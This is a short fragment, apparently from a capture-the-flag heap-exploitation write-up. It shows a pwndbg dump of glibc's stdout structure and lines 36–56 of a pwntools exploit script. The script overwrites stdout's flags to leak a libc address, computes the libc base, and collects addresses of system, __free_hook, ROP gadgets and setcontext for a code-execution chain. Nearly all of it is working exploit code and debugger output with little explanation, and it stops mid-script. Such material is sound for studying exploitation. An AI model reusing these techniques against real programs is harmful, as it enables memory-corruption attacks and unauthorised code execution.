 pwndbg> p *stdout
$2 = {
_flags = -72533881,
_IO_read_ptr = 0x7ffff7d89723 <_IO_2_1_stdout_+131> "\n",
_IO_read_end = 0x7ffff7d89723 <_IO_2_1_stdout_+131> "\n",
_IO_read_base = 0x7ffff7d89723 <_IO_2_1_stdout_+131> "\n",
_IO_write_base = 0x7ffff7d89723 <_IO_2_1_stdout_+131> "\n",
_IO_write_ptr = 0x7ffff7d89723 <_IO_2_1_stdout_+131> "\n",
_IO_write_end = 0x7ffff7d89723 <_IO_2_1_stdout_+131> "\n",
_IO_buf_base = 0x7ffff7d89723 <_IO_2_1_stdout_+131> "\n",
_IO_buf_end = 0x7ffff7d89724 <_IO_2_1_stdout_+132> "",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7d88980 <_IO_2_1_stdin_>,
_fileno = 1,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "\n",
_lock = 0x7ffff7d8b4c0 <_IO_stdfile_1_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7d88880 <_IO_wide_data_1>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = -1,
_unused2 = '\000' <repeats 19 times>
36 add(0x60,b'\n')
37 free()
38 add(0x30,'\xa0\x96\n')
39 add(0x60,'\n')
40 payload = p64(0xfbad3887)+p64(0)*3+p8(0)
41 add(0x60,payload)
42 libcbase = (u64(r.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')))-0x1eb
43
44 print("libcbase : ",hex(libcbase))
45 system=libcbase+libc.sym['system']
46 free_hook=libcbase+libc.sym['__free_hook']
47 pop_rdi=libcbase+next(libc.search(asm("pop rdi\nret")))
48 pop_rsi=libcbase+next(libc.search(asm("pop rsi\nret")))
49 pop_rdx=libcbase+0x000000000011c371
50 open_=libcbase+libc.sym['open']
51 read=libcbase+libc.sym['read']
52 gets=libcbase+libc.sym['gets']
53 write=libcbase+libc.sym['write']
54 setcontext=libcbase+libc.sym['setcontext']+61
55 pop_rbp_ret=libcbase+next(libc.search(asm("pop rbp\nret")))
56 movrsp_rdx_ret = libcbase + 0x05e650
10 characters selected